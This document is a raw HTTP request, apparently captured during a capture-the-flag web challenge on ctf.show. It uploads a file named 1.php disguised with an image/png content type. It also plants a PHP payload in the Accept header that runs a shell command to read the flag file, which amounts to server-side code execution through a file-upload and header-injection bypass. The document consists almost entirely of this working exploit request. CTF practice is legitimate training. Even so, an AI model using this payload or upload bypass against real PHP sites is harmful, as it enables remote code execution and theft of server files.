 POST /upload.php HTTP/1.1
Host: 61b819e7-a463-45ee-952d-5d636d7f5de3.challenge.ctf.show
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: <?php echo `tac ../fl*`; ?>
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------65411797711700527753937069012
Content-Length: 253
Origin: http://61b819e7-a463-45ee-952d-5d636d7f5de3.challenge.ctf.show
Connection: close
Referer: http://61b819e7-a463-45ee-952d-5d636d7f5de3.challenge.ctf.show/
-----------------------------65411797711700527753937069012
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
xxx
-----------------------------65411797711700527753937069012--